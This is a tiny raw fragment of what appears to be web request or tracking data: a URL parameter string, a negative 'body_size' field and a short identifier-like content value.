1769064971&_r=1&_slc=1&z=183952091
body_size: -452
content:
2,cG-7XQQNCP0S0